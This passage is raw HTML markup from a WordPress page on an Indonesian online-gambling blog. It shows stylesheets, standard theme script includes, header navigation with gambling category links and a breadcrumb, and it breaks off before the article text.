var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/1331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=1331' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1331 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Katingan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
